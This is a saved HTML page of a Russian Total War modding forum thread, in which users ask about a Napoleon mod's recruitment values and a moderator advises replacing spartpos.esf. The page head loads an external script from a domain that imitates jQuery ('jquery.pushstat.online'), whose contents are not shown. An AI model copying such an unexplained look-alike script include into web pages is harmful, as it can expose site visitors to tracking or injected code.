

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4
body_size: 15743
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Napoleon Total Combat v 4.0 BETA V - Страница 4 - Архив - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Napoleon Total Combat v 4.0 BETA V - Страница 4 - Архив">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1270573230">
  <meta name="keywords" content="Napoleon,Total,Combat,BETA,Nick,что,дают,два,последних,модаUnits,onlyAI,only?Спасибовсе,поставил,звук,естьтока,старте,160а,найме-400,как,сие,исправить,подскажите,плиззззззз">
  <meta name="description" content="Страница 4 из 11 - Napoleon Total Combat v 4.0 BETA V - отправлено в Архив: Nick, А ,что дают два последних мода,Units only,AI only?Спасибо!все поставил и звук есть...тока при старте 160а при найме-400 как сие исправить подскажите плиззззззз">
  <meta property="og:description" content="Страница 4 из 11 - Napoleon Total Combat v 4.0 BETA V - отправлено в Архив: Nick, А ,что дают два последних мода,Units only,AI only?Спасибо!все поставил и звук есть...тока при старте 160а при найме-400 как сие исправить подскажите плиззззззз">
  <meta name="identifier-url" content="http://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4">
  <meta property="og:url" content="http://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4">
  <meta property="og:image" content="http://totalwars.net/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="first" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-1">
  <link rel="prev" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-3">
  <link rel="next" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-5">
  <link rel="last" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-11">
  <link rel="up" href="/board/index.php/forum/304-arkhiv/">
  <link rel="author" href="/board/index.php/user/1555-nick/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.net/board/index.php?s=alexa=d1eaf0dc3aa6431e00963faef46f6d1c_session&';
                ipb.vars['board_url']                   = 'http://totalwars.net/board';
                ipb.vars['img_url']                     = "http://totalwars.net/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.net/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.net/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=d1eaf0dc3aa6431e00963faef46f6d1c_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt(  );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.net/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.net/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.net/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.net/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/200-napoleon-total-war-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0-%D1%81%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82%D1%8B-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE/" title="Вернуться к NAPOLEON: TOTAL WAR [Наполеон: Тотальная Война] - скриншоты, видео и обсуждение." itemprop="url"><span itemprop="title">NAPOLEON: TOTAL WAR [Наполеон: Тотальная Война] - скриншоты, видео и обсуждение.</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/255-%D0%BC%D0%BE%D0%B4%D1%8B-napoleon-total-war-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B8-%D0%BA-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD%D1%82%D0%B2/" title="Вернуться к МОДЫ Napoleon: Total War [готовые модификации к Наполеон:ТВ]" itemprop="url"><span itemprop="title">МОДЫ Napoleon: Total War [готовые модификации к Наполеон:ТВ]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/304-arkhiv/" title="Вернуться к Архив" itemprop="url"><span itemprop="title">Архив</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 16587;
        ipb.topic.forum_id     = 304;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 30;
        ipb.topic.page_id      = 4;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 107,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 304;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 16587;
        
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"><img src="/board/public/style_images/paradox/profile/default_large.png" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_medium"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">Napoleon Total Combat v 4.0 BETA V</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:grey">Nick</span></span> , <span itemprop="dateCreated" datetime="2010-03-08">мар 08 2010 00:46</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:107">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left">
            <li class="first">
              «
            </li>
            <li class="prev">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-3" title="Napoleon Total Combat v 4.0 BETA V - Предыдущая страница" rel="prev">Назад</a>
            </li>
          </ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0857552001">
              <a href="#">Страница 4 из 11</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0857552001', { url: "http://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/", stKey: 'st', perPage: 10, totalPages: 11, anchor: '' } );
              </script>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-2" title="Napoleon Total Combat v 4.0 BETA V - страница 2">2</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-3" title="Napoleon Total Combat v 4.0 BETA V - страница 3">3</a>
            </li>
            <li class="page active">4</li>
            <li class="page">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-5" title="Napoleon Total Combat v 4.0 BETA V - страница 5">5</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-6" title="Napoleon Total Combat v 4.0 BETA V - страница 6">6</a>
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-5" title="Napoleon Total Combat v 4.0 BETA V - Следующая страница" rel="next">Вперед</a>
            </li>
            <li class="last">
              <a href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-11" title="Napoleon Total Combat v 4.0 BETA V - Перейти к последней странице" rel="last">»</a>
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="important"><span><img src="/board/public/style_images/paradox/lock.png" alt="Закрытая тема"> Тема закрыта</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 106</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_377586">
              <a id="entry377586"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="377586" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry377586" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #31">#31 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #31"></a></span> <span itemprop="creator name" class="author vcard"><span style="">rhtcn</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">rhtcn</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">30 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">26.фев.09</span></span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-31T11:00:44+00:00">31 Март 2010 - 15:00</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <blockquote class="ipsBlockquote built">
                      <div>
                        <p class="citation"></p>
                        <blockquote class="ipsBlockquote" data-author="igal38" data-cid="377444" data-date="Mar 31 2010, 09:38">
                          <p><strong class="bbc">Nick</strong>, А ,что дают два последних мода,Units only,AI only?Спасибо!</p>
                        </blockquote>все поставил и звук есть...тока при старте 160а при найме-400<br>
                        как сие исправить подскажите плиззззззз<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_377586">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_377586', { domLikeStripId: 'like_post_377586', app: 'forums', type: 'pid', typeid: '377586' }, parseInt('0') );
                      </script>
                      <ul id="postControlsNormal_377586" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </blockquote>
                  </div>
                </div>
              </div>
              <hr>
              <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script></p>
              <script type="text/javascript">
              var pid = parseInt(377586);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_377586') )
              {
                $('multiq_377586').show();
              }

              if( $('toggle_post_377586') )
              {
                $('toggle_post_377586').show();
              }

              // Add perm data
              ipb.topic.deletePerms[377586] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_377641">
                <a id="entry377641"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="377641" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry377641" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #32">#32 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #32"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Nick</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">Nick</span>
                      <ul class="basic_info">
                        <p class="desc member_title">CiЧовий дiд</p>
                        <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                        <li class="group_title"><span style="color:grey">Шляхта</span></li>
                        <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                        <li class="post_count desc lighter">2 566 сообщений</li>
                      </ul>
                      <ul class="custom_fields">
                        <li>
<span class="ft">Прозвище:</span><span class="fc">Шевалье</span>
</li>
                        <li>
                          <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                        </li>
                      </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">23.мар.08</span>
                      <div class="reputation positive">
                        <div style="font-size:1.1em">
                          Слава: 9
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-31T12:32:36+00:00">31 Март 2010 - 16:32</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      <strong class="bbc">rhtcn</strong>, нужно spartpos.esf менять.<br>
                    </div>
                    <div class="rep_bar clearfix right" id="rep_post_377641">
                      <ul class="ipsList_inline">
                        <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    ipb.global.registerReputation( 'rep_post_377641', { domLikeStripId: 'like_post_377641', app: 'forums', type: 'pid', typeid: '377641' }, parseInt('0') );
                    </script>
                    <ul id="postControlsNormal_377641" class="post_controls clear clearfix">
                      <li class="top hide">
                        <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <hr>
              <script type="text/javascript">
              var pid = parseInt(377641);
              if ( pid > ipb.topic.topPid ){
              ipb.topic.topPid = pid;
              }

              // Show multiquote for JS browsers
              if ( $('multiq_377641') )
              {
                $('multiq_377641').show();
              }

              if( $('toggle_post_377641') )
              {
                $('toggle_post_377641').show();
              }

              // Add perm data
              ipb.topic.deletePerms[377641] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

              </script>
              <div class="post_block hentry clear clearfix" id="post_id_377670">
                <a id="entry377670"></a>
                <div class="post_wrap">
                  <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="377670" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry377670" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #33">#33 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #33"></a></span> <span itemprop="creator name" class="author vcard"><span style="">rhtcn</span></span>
</h3>
                  <div class="author_info">
                    <div itemscope itemtype="http://schema.org/Person" class="user_details">
                      <span class="hide" itemprop="name">rhtcn</span>
                      <ul class="basic_info">
                        <p class="desc member_title">Молодик</p>
                        <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                        <li class="group_title"><span style="">CиЧевик</span></li>
                        <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                        <li class="post_count desc lighter"><span style="">30 сообщений</span></li>
                      </ul>
                      <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">26.фев.09</span></span>
                      <div class="reputation zero">
                        <div style="font-size:1.1em">
                          Слава: 0
                        </div>
                      </div>
<br>
                    </div>
                  </div>
                  <div class="post_body">
                    <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-31T13:19:23+00:00">31 Март 2010 - 17:19</abbr></p>
                    <div itemprop="commentText" class="post entry-content">
                      <blockquote class="ipsBlockquote built">
                        <div>
                          <p class="citation"></p>
                          <blockquote class="ipsBlockquote" data-author="Nick" data-cid="377641" data-date="Mar 31 2010, 15:32">
                            <p><strong class="bbc">rhtcn</strong>, нужно spartpos.esf менять.</p>
                          </blockquote>спасибо...но он был заменен из мода......<br>
                        </div>
                        <div class="rep_bar clearfix right" id="rep_post_377670">
                          <ul class="ipsList_inline">
                            <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                          </ul>
                        </div>
                        <script type="text/javascript">
                        ipb.global.registerReputation( 'rep_post_377670', { domLikeStripId: 'like_post_377670', app: 'forums', type: 'pid', typeid: '377670' }, parseInt('0') );
                        </script>
                        <ul id="postControlsNormal_377670" class="post_controls clear clearfix">
                          <li class="top hide">
                            <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                          </li>
                        </ul>
                      </blockquote>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(377670);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_377670') )
                {
                $('multiq_377670').show();
                }

                if( $('toggle_post_377670') )
                {
                $('toggle_post_377670').show();
                }

                // Add perm data
                ipb.topic.deletePerms[377670] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_377684">
                  <a id="entry377684"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="377684" href="/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4#entry377684" rel="bookmark" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #34">#34 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Napoleon Total Combat v 4.0 BETA VСсылка на это сообщение #34"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:grey">Nick</span></span>
</h3>
                    <div class="author_info">
                      <div itemscope itemtype="http://schema.org/Person" class="user_details">
                        <span class="hide" itemprop="name">Nick</span>
                        <ul class="basic_info">
                          <p class="desc member_title">CiЧовий дiд</p>
                          <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                          <li class="group_title"><span style="color:grey">Шляхта</span></li>
                          <li class="group_icon"><img src="/user_groups/palash.gif" alt=""></li>
                          <li class="post_count desc lighter">2 566 сообщений</li>
                        </ul>
                        <ul class="custom_fields">
                          <li>
<span class="ft">Прозвище:</span><span class="fc">Шевалье</span>
</li>
                          <li>
                            <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                          </li>
                        </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">23.мар.08</span>
                        <div class="reputation positive">
                          <div style="font-size:1.1em">
                            Слава: 9
                          </div>
                        </div>
<br>
                      </div>
                    </div>
                    <div class="post_body">
                      <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2010-03-31T13:41:36+00:00">31 Март 2010 - 17:41</abbr></p>
                      <div itemprop="commentText" class="post entry-content">
                        <strong class="bbc">rhtcn</strong>, меняйте его тогда.<br>
                      </div>
                      <div class="rep_bar clearfix right" id="rep_post_377684">
                        <ul class="ipsList_inline">
                          <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                        </ul>
                      </div>
                      <script type="text/javascript">
                      ipb.global.registerReputation( 'rep_post_377684', { domLikeStripId: 'like_post_377684', app: 'forums', type: 'pid', typeid: '377684' }, parseInt('0') );
                      </script>
                      <ul id="postControlsNormal_377684" class="post_controls clear clearfix">
                        <li class="top hide">
                          <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <hr>
                <script type="text/javascript">
                var pid = parseInt(377684);
                if ( pid > ipb.topic.topPid ){
                ipb.topic.topPid = pid;
                }

                // Show multiquote for JS browsers
                if ( $('multiq_377684') )
                {
                $('multiq_377684').show();
                }

                if( $('toggle_post_377684') )
                {
                $('toggle_post_377684').show();
                }

                // Add perm data
                ipb.topic.deletePerms[377684] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

                </script>
                <div class="post_block hentry clear clearfix" id="post_id_378927">
                  <a id="entry378927"></a>
                  <div class="post_wrap">
                    <h3 class="row2">
